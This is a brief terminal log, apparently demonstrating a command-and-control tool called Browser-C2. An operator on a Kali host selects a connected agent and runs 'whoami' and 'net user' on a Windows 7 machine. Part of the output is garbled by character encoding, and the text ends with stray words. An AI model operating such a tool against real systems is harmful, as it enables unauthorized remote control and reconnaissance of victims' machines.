 root@ykali:~/Browser-C2# ./Browser-C2
Browser-C2 (main) >>
[+] Agent Agent1 is Active [+]
Browser-C2 (main) >>
Browser-C2 (main) >> use Agent1
Browser-C2 (Agent1) >> whoami
Browser-C2 (Agent1) >>
[+] Incoming Data from : Agent1 [+]
--------------------RESPONSE-----------------------
zone\y
Browser-C2 (Agent1) >>
Browser-C2 (Agent1) >> net user
Browser-C2 (Agent1) >>
[+] Incoming Data from : Agent1 [+]
--------------------RESPONSE-----------------------
\\WIN7 ���û��ʻ�
-------------------------------------------------------------------
Administrator Administrator (����) Guest
�����ɹ����ɡ�
KALI
Trash
安全先师